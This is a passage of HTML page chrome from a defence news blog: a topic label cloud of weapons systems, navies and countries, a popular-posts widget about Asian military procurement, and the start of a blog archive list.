<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Suppression%20of%20Enemy%20Air%20Defense'>Suppression of Enemy Air Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surion'>Surion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surveillance%20UAV'>Surveillance UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sweden'>Sweden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Swiftships'>Swiftships</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SY400'>SY400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-50%20Golden%20Eagle'>T-50 Golden Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-54%20tank'>T-54 tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-72%20tank'>T-72 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-90'>T-90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-997%20class'>T-997 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T.994%20class'>T.994 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T7%20Global%20Bhd'>T7 Global Bhd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tactical%20Mini%20UAV'>Tactical Mini UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAI%20T129%20ATAK'>TAI T129 ATAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIC'>TAIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taigei%20class'>Taigei class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIS'>TAIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Indigenous%20Submarine%20Program'>Taiwan Indigenous Submarine Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Navy'>Taiwan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwanese%20Army'>Taiwanese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Talwar-class'>Talwar-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tarantula%204x4%20high%20mobility%20armored%20vehicle'>Tarantula 4x4 high mobility armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tasman%20class'>Tasman class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tata%20Advanced%20Systems'>Tata Advanced Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taurus%20Armas'>Taurus Armas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TC-2N%20Hai%20Chien%20II%20missile'>TC-2N Hai Chien II missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas'>Tejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.1'>Tejas Mk.1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.2'>Tejas Mk.2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni%20class'>Teluk Bintuni class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni-class'>Teluk Bintuni-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Gilimanuk%20class'>Teluk Gilimanuk class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma'>Terma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Flex'>Terma C-Flex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Guard'>Terma C-Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Textron%20Systems%20Australia'>Textron Systems Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH%20Heavy%20Engineering'>TH Heavy Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH-73A%20Thrasher'>TH-73A Thrasher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Armed%20Forces'>Thai Armed Forces</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Aviation%20Industries'>Thai Aviation Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Defense%20Technology%20Institute'>Thai Defense Technology Institute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Weapons%20Production%20Center'>Thai Weapons Production Center</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales'>Thales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Australia'>Thales Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20FORCEShield'>Thales FORCEShield</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Ground%20Master%20400'>Thales Ground Master 400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20UK'>Thales UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thanlyin%20Naval%20Dockyard'>Thanlyin Naval Dockyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thaon%20di%20Revel%20class'>Thaon di Revel class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ThyssenKrupp%20Marine%20Systems'>ThyssenKrupp Marine Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Titan%20IFV'>Titan IFV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tonga'>Tonga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Maritime%20Force'>Tongan Maritime Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Royal%20Navy'>Tongan Royal Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tughril%20class'>Tughril class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tun%20Fatimah%20class'>Tun Fatimah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuo%20Chiang%20class'>Tuo Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tupi%20class'>Tupi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkey'>Turkey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkish%20Aerospace%20Industries'>Turkish Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkiye'>Turkiye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu'>Tuvalu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu%20Police%20Force'>Tuvalu Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20001a%20class%20aircraft%20carrier'>Type 001a class aircraft carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20003'>Type 003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20035%20submarine'>Type 035 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039%20submarine'>Type 039 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039B%20Submarine'>Type 039B Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20051D%20destroyer'>Type 051D destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20052D%20destroyer'>Type 052D destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H1%20frigate'>Type 053H1 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H2G%20frigate'>Type 053H2G frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H3%20Frigate'>Type 053H3 Frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054A%20frigate'>Type 054A frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054D%20frigate'>Type 054D frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20055%20destroyer'>Type 055 destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20071%20LPD'>Type 071 LPD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20075%20LHD'>Type 075 LHD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20Jin%20class'>Type 094 Jin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20SSBM'>Type 094 SSBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2016%20Tank%20Destroyer'>Type 16 Tank Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2019%20155mm%20Self%20Propelled%20Howitzer'>Type 19 155mm Self Propelled Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209'>Type 209</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209%20submarine'>Type 209 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20218SG'>Type 218SG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2026%20Global%20Combat%20Ship'>Type 26 Global Combat Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20901'>Type 901</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20906%20supply%20ship'>Type 906 supply ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2090B%20MLRS'>Type 90B MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/U212%20NFS'>U212 NFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE%20Navy'>UAE Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UCAV'>UCAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UH-60%20Blackhawk'>UH-60 Blackhawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UK'>UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukraine'>Ukraine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukrainian%20Army'>Ukrainian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ulsan%20class'>Ulsan class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Umsini%20class'>Umsini class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UN%20Peacekeeping%20Force'>UN Peacekeeping Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Aircraft%20Corporation'>United Aircraft Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Kingdom'>United Kingdom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Shipbuilding%20Corporation'>United Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20States'>United States</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Aerial%20System'>Unmanned Aerial System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Aerial%20Vehicle'>Unmanned Combat Aerial Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Ground%20Vehicle'>Unmanned Combat Ground Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Surface%20Vessel'>Unmanned Surface Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Underwater%20Vehicle'>Unmanned Underwater Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Uralvagonzavod'>Uralvagonzavod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US'>US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Air%20Force'>US Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Army'>US Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Coast%20Guard'>US Coast Guard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Excess%20Defense%20Articles'>US Excess Defense Articles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Foreign%20Military%20Sales'>US Foreign Military Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20INDOPACOM'>US INDOPACOM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Marine%20Corps'>US Marine Corps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Military%20Assistance'>US Military Assistance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Navy'>US Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US-2'>US-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USS%20Wichita%20%28LCS-13%29'>USS Wichita (LCS-13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UVision'>UVision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-150%20Commando'>V-150 Commando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-300'>V-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanguard%20130'>Vanguard 130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu'>Vanuatu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu%20Police'>Vanuatu Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VBTP%20armored%20personnel%20carrier'>VBTP armored personnel carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Veloce%2015%20UAV'>Veloce 15 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vibrant%201%20Combat%20Management%20System'>Vibrant 1 Combat Management System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam'>Vietnam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard'>Vietnam Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Military%20Technical%20Institute'>Vietnam Military Technical Institute</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Air%20Force'>Vietnam People&#39;s Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Army'>Vietnam People&#39;s Army</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Navy'>Vietnam People&#39;s Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Space%20Agency'>Vietnam Space Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viettel%20Group'>Viettel Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viking%20Air'>Viking Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vikram%20class'>Vikram class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Virginia%20class'>Virginia class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Visakhapatnam%20class'>Visakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vishakhapatnam%20class'>Vishakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VL-MICA'>VL-MICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VN16%20Amphibious%20Assault%20Vehicle'>VN16 Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Westar%20Aviation%20Services'>Westar Aviation Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/WFEL'>WFEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wheeled%20Armored%20Vehicle'>Wheeled Armored Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Willard%20Marine'>Willard Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding'>Wuchang Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-12%20Combat%20Craft'>X-12 Combat Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-2%20Shinshin'>X-2 Shinshin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yak-130'>Yak-130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yakolev'>Yakolev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yan%20Nyein%20Aung%20class'>Yan Nyein Aung class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yantar%20Shipyard'>Yantar Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yarmook%20class'>Yarmook class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yavuz%20155mm%20SPH'>Yavuz 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/YJ-12'>YJ-12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yu%20Shen%20class'>Yu Shen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushen%20class'>Yushen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushun%20class'>Yushun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Zaha%20Marine%20Assault%20Vehicle'>Zaha Marine Assault Vehicle</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2024/06/philippines-receives-first-batch-of-32.html'>
<img alt='Philippines receives first batch of 32-unit S-70i Black Hawk helicopter order' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFnI7MUCco_QjPMqn1SZ6KqmQpWtmL8R67BYexorFvE8k9SRe-o7fU6w0X3wt-0NiF-S8ZlhwI0Jc1ntRdawyQmCveuLEMgJEbMGCJ2Er-aMKzwRWjSDuhYGcliGjWZA7-KAch2zCbVHAJtgHAP6WhLkcG5yG-YqkLUxcwEZA3IGCnnfSnLe8M7DmVGRoZ/s72-w640-c-h480/received_492657866621219.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2024/06/philippines-receives-first-batch-of-32.html'>Philippines receives first batch of 32-unit S-70i Black Hawk helicopter order</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.asiapacificdefensejournal.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
